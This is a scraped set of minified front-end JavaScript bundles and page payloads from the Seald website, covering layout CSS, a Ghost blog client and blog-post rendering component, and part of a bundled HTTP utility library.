.product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-product-wrapper[data-v-041fe198],.product-section.product-section-row-reverse .product-section-wrapper.two-third-reverse-product-wrapper[data-v-041fe198]{grid-template-columns:1fr}}.product-section.product-section-row-reverse .product-illustration[data-v-041fe198]{order:-1}.product-section.product-section-row-reverse .services-list[data-v-041fe198]{direction:rtl}",""]),r.locals={},e.exports=r},661:function(e,t,n){"use strict";n(619)},662:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".simple-section[data-v-c8bddd82]{display:grid}.simple-section.simple-section-horizontal[data-v-c8bddd82]{align-items:center;grid-template-columns:1fr 1fr}.simple-section.simple-section-horizontal>.left[data-v-c8bddd82]{margin-right:5px}.simple-section.simple-section-horizontal>.right[data-v-c8bddd82]{align-self:center;position:relative}.simple-section.simple-section-horizontal .picture[data-v-c8bddd82]{overflow:hidden;text-align:center}.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-height:520px;max-width:570px;position:relative}@media(max-width:767px){.simple-section.simple-section-horizontal .picture img[data-v-c8bddd82]{max-width:100%!important}}.simple-section.simple-section-horizontal .content .main-title[data-v-c8bddd82]{text-align:left}.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-row-gap:3rem}.simple-section.simple-section-vertical .picture[data-v-c8bddd82]{text-align:center}@media(max-width:1023px){.simple-section .content .main-title[data-v-c8bddd82]{text-align:center}.simple-section.simple-section-horizontal[data-v-c8bddd82],.simple-section.simple-section-vertical[data-v-c8bddd82]{grid-template-columns:1fr;grid-row-gap:3rem}.simple-section.simple-section-horizontal .content[data-v-c8bddd82],.simple-section.simple-section-vertical .content[data-v-c8bddd82]{order:-1}}.simple-section.simple-section-inverse .picture[data-v-c8bddd82]{order:-1}",""]),r.locals={},e.exports=r},663:function(e,t,n){"use strict";n(620)},664:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,'.services-list[data-v-bc0d05d2]{display:grid;justify-content:center;list-style-type:none;grid-row-gap:80px;row-gap:80px}.services-list .service-listitem[data-v-bc0d05d2]{display:flex;flex-direction:column;margin-left:37px;margin-right:37px}@media(max-width:1023px){.services-list .service-listitem[data-v-bc0d05d2]{align-items:center;text-align:center}}.services-list .service-listitem .service-logo[data-v-bc0d05d2]{margin-bottom:21px}.services-list .service-listitem .service-logo-img[data-v-bc0d05d2]{width:70px}.services-list .service-listitem .service-title[data-v-bc0d05d2]{color:#121339;font-weight:900;position:relative}.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{background-color:#635bff;content:"";height:100%;left:-15px;position:absolute;width:2px}@media(max-width:1023px){.services-list .service-listitem .service-title[data-v-bc0d05d2]:before{display:none}}.services-list .service-listitem .service-description[data-v-bc0d05d2]{color:#2b373f;direction:ltr;font-size:1rem;line-height:1.6;padding-top:13px}.services-list.services-list-light .service-listitem .service-title[data-v-bc0d05d2]{color:#fff}.services-list.services-list-light .service-listitem .service-description[data-v-bc0d05d2]{color:#f0f0f0}.services-list.services-list-center[data-v-bc0d05d2]{text-align:center}.services-list.services-list-center .service-title[data-v-bc0d05d2]:before{display:none}',""]),r.locals={},e.exports=r},667:function(e,t,n){var map={"./android.svg":606,"./c.png":668,"./docker.png":607,"./go.png":669,"./ios.svg":608,"./javascript.svg":609,"./nodejs.svg":610,"./react-native.svg":611};function r(e){var t=o(e);return n(t)}function o(e){if(!n.o(map,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return map[e]}r.keys=function(){return Object.keys(map)},r.resolve=o,e.exports=r,r.id=667},668:function(e,t,n){e.exports=n.p+"img/c.623f818.png"},669:function(e,t,n){e.exports=n.p+"img/go.61ff031.png"},671:function(e,t,n){"use strict";n(623)},672:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,"pre.syntax-highlighting[data-v-5cc6e884]{background:#101010;margin:0;padding:1em;text-align:left}",""]),r.locals={},e.exports=r},673:function(e,t,n){"use strict";n(624)},674:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".code-examples[data-v-48188ce6]{display:inline-block;font-size:10pt;max-width:600px;overflow:hidden;padding-left:25px;width:100%}@media(max-width:1023px){.code-examples[data-v-48188ce6]{padding-left:0}}.code-examples .syntax-highlighting[data-v-48188ce6]{height:325px;max-width:600px}.code-examples .tabs[data-v-48188ce6]{align-items:center;display:flex;overflow-x:auto}.code-examples .tabs button[data-v-48188ce6]{background-color:#333;border:none;color:#e8e8e8;cursor:pointer;flex:1;min-width:70px;padding:10px 0;text-wrap:nowrap;transition:background-color .3s}.code-examples .tabs button.active[data-v-48188ce6],.code-examples .tabs button[data-v-48188ce6]:hover{background-color:#555}.code-examples .tabs button .language-logo[data-v-48188ce6]{height:20px;margin-bottom:5px;min-width:20px;width:20px}",""]),r.locals={},e.exports=r},675:function(e,t,n){"use strict";n(625)},676:function(e,t,n){var r=n(61)((function(i){return i[1]}));r.push([e.i,".scrollable-section[data-v-694f4be0]{display:grid;grid-gap:60px;gap:60px;grid-template-columns:1fr 1fr;overflow-y:visible}@media(max-width:767px){.scrollable-section[data-v-694f4be0]{display:flex;flex-direction:column;height:auto;text-align:center}}.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{align-items:center;display:flex;flex-direction:column;height:100vh;justify-content:center}@media(max-width:767px){.scrollable-section .scrollable-section-items>*[data-v-694f4be0]{height:auto;margin-bottom:30px;margin-top:30px}}.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{align-items:center;display:flex;height:100vh;justify-content:center;position:sticky;top:0}@media(max-width:767px){.scrollable-section .scrollable-section-illustration[data-v-694f4be0]{display:none}}.scrollable-section .scrollable-section-illustration div[data-v-694f4be0]{height:50vh;position:absolute;width:100%}.scrollable-section .fade-enter-active[data-v-694f4be0],.scrollable-section .fade-leave-active[data-v-694f4be0]{transition:opacity 1s}.scrollable-section .fade-enter[data-v-694f4be0],.scrollable-section .fade-leave-to[data-v-694f4be0]{opacity:0}",""]),r.locals={},e.exports=r},706:function(e,t,n){e.exports=n.p+"img/icon-privacy.06e1d7d.svg"},707:function(e,t,n){e.exports=n.p+"img/icon-compliance.bae9307.svg"},708:function(e,t,n){e.exports=n.p+"img/icon-certif.509b3e7.svg"},709:function(e,t,n){e.exports=n.p+"img/anssi-cspn.5347f53.png"},710:function(e,t,n){e.exports=n.p+"img/gdpr.cd04ff3.svg"},711:function(e,t,n){e.exports=n.p+"img/check-purple.b0c03c9.svg"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/fr/industries/legal/payload.js
body_size: -1798
content:
__NUXT_JSONP__("/fr/industries/legal", {data:[{_img:{}}],fetch:{},mutations:[]});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/fr/industries/healthcare-providers/payload.js
body_size: -1806
content:
__NUXT_JSONP__("/fr/industries/healthcare-providers", {data:[{_img:{}}],fetch:{},mutations:[]});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/fcf902e.js
body_size: 4445
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{602:function(t,e,n){"use strict";n.d(e,"f",(function(){return x})),n.d(e,"d",(function(){return w})),n.d(e,"c",(function(){return y})),n.d(e,"e",(function(){return _})),n.d(e,"a",(function(){return j})),n.d(e,"b",(function(){return O}));n(5),n(64);var r=n(3),o=n(10),c=(n(36),n(16),n(35),n(39),n(33),n(20),n(94),n(45),n(44),n(38),n(19),n(114),n(21),n(28),n(29),n(8),n(18),n(32),n(30),n(54),n(17),n(31),n(646)),l=n(647),d=n.n(l),f=n(648),m=n.n(f);var h=new c.a({url:"https://blog.seald.io",key:"1ded8f4956745fd2c9f7f1800b",version:"v3.42"}),v=function(t){try{return JSON.parse(t)}catch(n){console.warn("article does not use JSON i18n langMap"),console.warn(t);var e={};return(new d.a).parseFromString(t,"text/html").getElementsByTagName("link").forEach((function(link){var t=new m.a(link.getAttribute("href")).pathname.replace(/\//g,""),n=link.getAttribute("hreflang");e[n]=t})),e}},x=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t);return Object.entries(r).map((function(t){var c=Object(o.a)(t,2),l=c[0],d=c[1],f=new m.a(e),h="fr"===l?"fr/":"",v=n?"tag/":"";return f.set("pathname","/".concat(h,"blog/").concat(v).concat(d)),{lang:l,slug:r[l],href:f.href,url:f.href}}))},w=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return h.posts.read({slug:t},e)},y=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return h.pages.read({slug:t},e)},_=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{include:"count.posts"};return h.tags.read({slug:t},e)},j=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return h.posts.browse(t)},k=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",h.tags.browse({include:"count.posts",filter:"visibility:public"}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),O=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k();case 2:return n=t.sent,t.abrupt("return",n.filter((function(t){return t.count.posts>=1})).filter((function(t){return!!t.codeinjection_head})).map((function(t){t.lang=null,t.langMap={};try{var e=JSON.parse(t.codeinjection_head);t.langMap=e,Object.entries(e).forEach((function(e){var n=Object(o.a)(e,2),r=n[0];n[1]===t.slug&&(t.lang=r)}))}catch(e){console.error("error parsing i18n langMap for tag",t),console.error(e)}return t})).filter((function(t,n,r){if(!e)return!0;if(t.lang!==e)return!1;var o="fr"===e?"en":"fr",c=t.langMap[o];return c&&!!r.find((function(t){return t.slug===c}))})));case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()},603:function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"readArticle":"Lire l\'article","by":"Par"},"en":{"readArticle":"Read the article","by":"By"}}'),delete t.options._Ctor}},617:function(t,e,n){var content=n(650);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("1b8204b6",content,!0,{sourceMap:!1})},622:function(t,e,n){"use strict";(function(t){var r=n(3),o=(n(36),n(8),n(30),n(31),n(616)),c=n.n(o),l=null,d=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c.a.manual=!0,t.Prism=c.a,e.next=4,Promise.all([n.e(47).then(n.t.bind(null,722,7)),n.e(57).then(n.t.bind(null,723,7)),n.e(45).then(n.t.bind(null,724,7)),n.e(56).then(n.t.bind(null,725,7)),n.e(52).then(n.t.bind(null,726,7))]);case 4:return e.next=6,Promise.all([n.e(51).then(n.t.bind(null,727,7)),n.e(46).then(n.t.bind(null,728,7)),n.e(54).then(n.t.bind(null,729,7)),n.e(50).then(n.t.bind(null,730,7)),n.e(49).then(n.t.bind(null,731,7)),n.e(48).then(n.t.bind(null,732,7))]);case 6:return e.next=8,Promise.all([n.e(55).then(n.t.bind(null,733,7)),n.e(59).then(n.t.bind(null,734,7)),n.e(53).then(n.t.bind(null,735,7))]);case 8:return e.next=10,Promise.all([n.e(58).then(n.t.bind(null,736,7))]);case 10:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();e.a=function(){return l||(l=d()),l}}).call(this,n(63))},644:function(t,e,n){"use strict";n(16),n(35),n(197);var r=n(3),o=(n(36),n(37),n(18),n(54),n(602)),c={props:{slug:{type:String,default:""},post:{type:Object,default:function(){return{}}},type:{type:String,default:"post",validator:function(t){return["post","page"].includes(t)}}},data:function(){return{title:"",description:"",readingTime:0,thumb:"",link:"",publishedAt:""}},mounted:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.post.id){e.next=17;break}if("page"!==t.type){e.next=7;break}return e.next=4,Object(o.c)(t.slug);case 4:n=e.sent,e.next=10;break;case 7:return e.next=9,Object(o.d)(t.slug);case 9:n=e.sent;case 10:n.feature_image&&(n.feature_image="".concat(n.feature_image.replace("images","images/size/w".concat(600)))),t.title=n.title,t.link=n.slug,t.readingTime=n.reading_time,t.description=n.excerpt,t.publishedAt=n.published_at,t.thumb=n.feature_image;case 17:case"end":return e.stop()}}),e)})))()}},l=(n(649),n(26)),d=n(651),component=Object(l.a)(c,(function(){var t=this,e=t._self._c;return t.title||t.post.title?e("article",{staticClass:"card"},[e("header",{staticClass:"card-thumb"},[e("nuxt-link",{attrs:{to:t.localePath({name:"blog-slug",params:{slug:t.link||t.post.slug}})}},[e("nuxt-picture",{attrs:{alt:t.title||t.post.title,src:t.thumb||t.post.feature_image}})],1)],1),t._v(" "),e("nuxt-link",{staticClass:"card-body",attrs:{to:t.localePath({name:"blog-slug",params:{slug:t.link||t.post.slug}})}},[e("div",{staticClass:"card-title"},[t._v("\n      "+t._s(t.title||t.post.title)+"\n    ")]),t._v(" "),e("p",{staticClass:"card-description"},[t._v("\n      "+t._s(t.description||t.post.excerpt)+"\n    ")]),t._v(" "),e("div",{staticClass:"card-meta"},["post"===t.type?e("span",{staticClass:"card-time"},[t._v("\n        "+t._s(t.$dateFns.format(new Date(t.publishedAt||t.post.published_at),"dd/MM/yyyy"))+"\n      ")]):t._e(),t._v(" "),e("span",{staticClass:"card-time"},[t._v(t._s(t.readingTime||t.post.reading_time)+" min")])])])],1):t._e()}),[],!1,null,"7c293fe4",null);"function"==typeof d.default&&Object(d.default)(component);e.a=component.exports},649:function(t,e,n){"use strict";n(617)},650:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,'.card[data-v-7c293fe4]{background-color:#fff;border-radius:5px;box-shadow:0 0 20px rgba(0,0,0,.1);display:flex;flex-direction:column;height:435px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative;text-align:left;transition:all .5s ease;width:310px}.card a[data-v-7c293fe4]{-webkit-text-decoration:none;text-decoration:none}.card-thumb[data-v-7c293fe4]{background-color:#000}.card-thumb a[data-v-7c293fe4]{display:block;height:200px;overflow:hidden}.card-thumb[data-v-7c293fe4] picture{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-thumb[data-v-7c293fe4] picture img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-body[data-v-7c293fe4]{align-items:flex-start;color:#000;display:flex;flex:1;flex-direction:column;letter-spacing:normal;padding:25px;position:relative}.card-body .card-title[data-v-7c293fe4]{height:2.4em;-webkit-line-clamp:2;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";font-size:1.2rem;font-weight:700;line-height:1.2em;margin-bottom:1rem}.card-body .card-description[data-v-7c293fe4],.card-body .card-title[data-v-7c293fe4]{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal}.card-body .card-description[data-v-7c293fe4]{font-size:1rem;font-weight:400;height:5.1em;-webkit-line-clamp:3;font-family:lato;line-height:1.7em;margin-bottom:15px;width:100%}.card-body .card-meta[data-v-7c293fe4]{display:flex;justify-content:space-between;width:100%}.card-body .card-meta .card-time[data-v-7c293fe4]{align-self:flex-end;color:#738a94;font-size:.8em;margin-top:auto;text-transform:uppercase}.card[data-v-7c293fe4]:hover{box-shadow:8px 28px 50px rgba(39,44,49,.07),1px 6px 12px rgba(39,44,49,.04);transform:translate3D(0,-1px,0) scale(1.02);transition:all .4s ease}@media(max-width:1023px){.card[data-v-7c293fe4]{max-width:440px;width:100%}}',""]),r.locals={},t.exports=r},651:function(t,e,n){"use strict";var r=n(603),o=n.n(r);e.default=o.a},779:function(t,e,n){var content=n(930);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("3b80e91e",content,!0,{sourceMap:!1})},929:function(t,e,n){"use strict";n(779)},930:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,'.post-content-injected[data-v-99d22248]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.post-blog[data-v-99d22248]{background-color:#fff}.post-blog .container[data-v-99d22248]{overflow:hidden}.post[data-v-99d22248]{position:relative;z-index:50}.post-header[data-v-99d22248]{color:#080729;margin:0 auto;max-width:1040px;padding:6vw 3vw 3vw;text-align:center}.post-header .post-metas[data-v-99d22248]{align-items:center;display:flex;font-size:.86rem;font-weight:600;justify-content:center;text-transform:uppercase}.post-picture[data-v-99d22248]{border-radius:5px;display:block;margin:0 -45px -100px;overflow:hidden}@media(max-width:1023px){.post-picture[data-v-99d22248]{margin-bottom:0}}.post-picture[data-v-99d22248] img{width:100%}.post-content[data-v-99d22248]{background-color:#fff;margin:0 auto;min-height:230px;padding:70px 100px 50px;position:relative}@media(max-width:1023px){.post-content[data-v-99d22248]{padding-left:0;padding-right:0}}.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{background:rgba(39,44,49,.15);content:"";display:block;filter:blur(5px);height:200px;position:absolute;top:15px;width:20px;z-index:-1}@media(max-width:1023px){.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{display:none}}.post-content[data-v-99d22248]:before{left:-5px;transform:rotate(-5deg)}.post-content[data-v-99d22248]:after{right:-5px;transform:rotate(5deg)}.post-content-injected[data-v-99d22248]{font-family:Georgia,serif;font-size:22px;letter-spacing:normal;line-height:35px;max-width:920px}.post-content-injected[data-v-99d22248] pre{background:#08090a;color:#f8f8f2;font-size:80%;margin-bottom:1.5em;overflow-x:auto;padding:24px;white-space:pre}.post-content-injected[data-v-99d22248] :not(pre):not(figure) code{background:#2f3133;border-radius:5px;color:#f8f8f2;font-size:80%;max-width:100%;padding:.1em .25em}.post-content-injected[data-v-99d22248] h2{font-weight:700;line-height:1em;margin:.5em 0 1em}.post-content-injected[data-v-99d22248] h3{font-weight:700;margin:.5em 0 .4em}.post-content-injected[data-v-99d22248] h1,.post-content-injected[data-v-99d22248] h2,.post-content-injected[data-v-99d22248] h3,.post-content-injected[data-v-99d22248] h4,.post-content-injected[data-v-99d22248] h5{color:#090a0b;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";scroll-margin-top:80px}.post-content-injected[data-v-99d22248] p{line-height:inherit}.post-content-injected[data-v-99d22248] figure.kg-image-card{margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] figcaption{font-size:16px;margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] blockquote,.post-content-injected[data-v-99d22248] dl,.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] p,.post-content-injected[data-v-99d22248] ul{margin:0 0 1.5em}.post-content-injected[data-v-99d22248] blockquote{border-left:3px solid #3eb0ef;font-style:italic;margin:0 0 1.5em;padding:0 1.5em}.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] ul{max-width:100%;padding-left:1.3em;padding-right:1.5em}.post-content-injected[data-v-99d22248] ul{list-style:disc}.post-content-injected[data-v-99d22248] li{line-height:1.6em;margin:.5em 0;padding-left:.3em}.post-content-injected[data-v-99d22248] a{color:#17a1f6;-webkit-text-decoration:underline;text-decoration:underline}.blog-list[data-v-99d22248]{display:grid;grid-row-gap:60px;grid-column-gap:40px;grid-template-columns:repeat(2,1fr);margin-left:auto;margin-right:auto;max-width:1080px;padding-bottom:100px;padding-top:30px}@media(min-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 1;width:100%}}@media(max-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 2!important}}',""]),r.locals={},t.exports=r},974:function(t,e,n){"use strict";n.r(e);var r=n(257),o=n(64),c=n(3),l=(n(36),n(16),n(35),n(39),n(33),n(94),n(45),n(44),n(38),n(19),n(8),n(285),n(18),n(32),n(30),n(54),n(31),n(195)),d=n(644),f=n(602),m=n(616),h=n.n(m),v=(n(670),n(622));function x(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return w(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function w(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var y={components:{Button:l.a,Card:d.a},asyncData:function(t){return Object(c.a)(regeneratorRuntime.mark((function e(){var n,r,o,c,l,d;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.params,r=t.error,o=t.route,e.prev=1,e.prev=2,e.next=5,Object(f.d)(n.slug,{include:"tags,authors"});case 5:c=e.sent,e.next=13;break;case 8:return e.prev=8,e.t0=e.catch(2),e.next=12,Object(f.c)(n.slug,{include:"tags,authors"});case 12:c=e.sent;case 13:return c||r({statusCode:404}),c.feature_image&&(c.responsiveImages=[{srcset:c.feature_image.replace("images","images/size/w2000"),media:"(min-width: 1000px)"},{srcset:c.feature_image.replace("images","images/size/w1000"),media:"(min-width: 600px)"},{srcset:c.feature_image.replace("images","images/size/w600"),media:"(min-width: 300px)"}],c.feature_image="".concat(c.feature_image.replace("images","images/size/w600")),console.log(JSON.stringify(c.responsiveImages))),l="https://www.seald.io",d=c.codeinjection_head?Object(f.f)(c.codeinjection_head,l):[{lang:"fr",url:"".concat(l,"/fr/blog/").concat(n.slug),slug:n.slug}],e.abrupt("return",{post:c,langs:d,url:"".concat(l).concat(o.fullPath),origin:l});case 20:e.prev=20,e.t1=e.catch(1),r({statusCode:404});case 23:case"end":return e.stop()}}),e,null,[[1,20],[2,8]])})))()},data:function(){return{post:{},posts:[],langs:[]}},head:function(){var t=this,e=this.langs.find((function(e){return e.slug===t.$route.params.slug})),n=(null==e?void 0:e.lang)||"fr",r=this.$i18n.locale;return{title:this.post.title,link:[].concat(Object(o.a)(this.langs.map((function(t){return{hid:"alternate-hreflang-".concat(t.lang),rel:"alternate",hreflang:t.lang,href:t.url}}))),[{rel:"canonical",href:this.post.canonical_url||this.langs.find((function(t){return t.slug})).url}]),meta:[{name:"description",content:this.post.excerpt},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"},{hid:"twitter:site",name:"twitter:site",content:"@SealdPrivacy"},{hid:"twitter:creator",name:"twitter:creator",content:"@SealdPrivacy"},{hid:"twitter:title",name:"twitter:title",content:this.post.title},{hid:"twitter:description",name:"twitter:description",content:this.post.excerpt},{hid:"twitter:image",name:"twitter:image",content:this.post.feature_image.replace("images","images/size/w600")},{hid:"twitter:label1",name:"twitter:label1",content:"Written by"},{hid:"twitter:data1",name:"twitter:data1",content:this.post.primary_author.name},{hid:"og:url",property:"og:url",content:this.url},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:title",property:"og:title",content:this.post.title},{hid:"og:description",property:"og:description",content:this.post.excerpt},{hid:"og:image",property:"og:image",content:this.post.feature_image.replace("images","images/size/w600")},{hid:"article:publisher",property:"article:publisher",content:"https://www.facebook.com/seald.io"},{hid:"meta:robots",name:"robots",content:n!==r?"noindex":"all"}]}},beforeMount:function(){var t=this,e=this.langs.find((function(e){return e.lang===t.$i18n.locale}));e&&e.slug!==this.$route.params.slug&&this.$router.replace({path:this.localePath({name:"blog-slug",params:{slug:e.slug}})})},mounted:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){var n,o,c,l,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$i18n.locale,e.next=3,Object(f.a)({filter:"id:-".concat(t.post.id,"+").concat("fr"===n?"tag:-hash-en":"tag:hash-en"),limit:2});case 3:return o=e.sent,c=Object.assign({},(Object(r.a)(o),o)),(c=Object.values(c)).pop(),t.posts=c.map((function(t){return t.feature_image="".concat(t.feature_image.replace("images","images/size/w".concat(600))),t})),e.next=10,Object(v.a)();case 10:l=x(t.$refs.post.querySelectorAll("[class^=language-]"));try{for(l.s();!(d=l.n()).done;)m=d.value,h.a.highlightElement(m)}catch(t){l.e(t)}finally{l.f()}case 12:case"end":return e.stop()}}),e)})))()},jsonld:function(){return{"@context":"https://schema.org","@type":"Article",publisher:{"@type":"Organization",name:"Seald",url:this.hostname,logo:{"@type":"ImageObject",url:"https://blog.seald.io/content/images/2019/03/Logo-Seald-Blanc-HD.png"}},author:{"@type":"Person",name:this.post.primary_author.name,image:{"@type":"ImageObject",url:this.post.primary_author.profile_image,width:223,height:322},sameAs:[]},headline:this.post.title,url:this.url,description:this.excerpt,mainEntityOfPage:{"@type":"WebPage","@id":this.hostname},datePublished:this.post.published_at,dateModified:new Date(this.post.updated_at)>this.post.published_at?this.post.updated_at:this.post.published_at,image:this.post.feature_image}}},_=(n(929),n(26)),component=Object(_.a)(y,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"post-blog"},[e("div",{staticClass:"container"},[e("article",{staticClass:"post"},[e("header",{staticClass:"post-header"},[t.post.page?t._e():e("div",{staticClass:"post-metas"},[e("time",{staticClass:"meta-time gradient-blue-text"},[t._v(t._s(t.$dateFns.format(new Date(t.post.published_at),"dd MMMM yyyy",{locale:"fr"}))+"\n          ")])]),t._v(" "),e("h1",{staticClass:"post-title"},[t._v("\n          "+t._s(t.post.title)+"\n        ")])]),t._v(" "),e("picture",{staticClass:"post-picture"},[t._l(t.post.responsiveImages,(function(source,t){return e("source",{key:t,attrs:{srcset:source.srcset,media:source.media}})})),t._v(" "),e("img",{attrs:{src:t.post.feature_image,alt:t.post.title}})],2),t._v(" "),e("div",{staticClass:"post-content"},[e("div",{ref:"post",staticClass:"post-content-injected",domProps:{innerHTML:t._s(t.post.html)}}),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("blog")}},[e("Button",{attrs:{color:"dark-purple"}},[t._v("\n            "+t._s(t.$t("common.moreArticles"))+"\n          ")])],1)],1)]),t._v(" "),e("div",{staticClass:"blog-list"},t._l(t.posts,(function(p){return e("Card",{key:p.id,attrs:{post:p}})})),1)])])}),[],!1,null,"99d22248",null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/f6896b9.js
body_size: 14630
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{646:function(e,t,n){"use strict";(function(e,r){function o(e,t){return function(){return e.apply(t,arguments)}}n.d(t,"a",(function(){return it}));const{toString:c}=Object.prototype,{getPrototypeOf:l}=Object,f=(h=Object.create(null),e=>{const t=c.call(e);return h[t]||(h[t]=t.slice(8,-1).toLowerCase())});var h;const d=e=>(e=e.toLowerCase(),t=>f(t)===e),m=e=>t=>typeof t===e,{isArray:y}=Array,w=m("undefined");const E=d("ArrayBuffer");const v=m("string"),O=m("function"),R=m("number"),S=e=>null!==e&&"object"==typeof e,T=e=>{if("object"!==f(e))return!1;const t=l(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},A=d("Date"),N=d("File"),C=d("Blob"),x=d("FileList"),j=d("URLSearchParams");function P(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let i,r;if("object"!=typeof e&&(e=[e]),y(e))for(i=0,r=e.length;i<r;i++)t.call(null,e[i],i,e);else{const r=n?Object.getOwnPropertyNames(e):Object.keys(e),o=r.length;let c;for(i=0;i<o;i++)c=r[i],t.call(null,e[c],c,e)}}function _(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,i=n.length;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const U="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:e,k=e=>!w(e)&&e!==U;const L=(B="undefined"!=typeof Uint8Array&&l(Uint8Array),e=>B&&e instanceof B);var B;const F=d("HTMLFormElement"),D=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),I=d("RegExp"),z=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};P(n,((n,o)=>{let c;!1!==(c=t(n,o,e))&&(r[o]=c||n)})),Object.defineProperties(e,r)},$="abcdefghijklmnopqrstuvwxyz",M="0123456789",H={DIGIT:M,ALPHA:$,ALPHA_DIGIT:$+$.toUpperCase()+M};const J=d("AsyncFunction");var W={isArray:y,isArrayBuffer:E,isBuffer:function(e){return 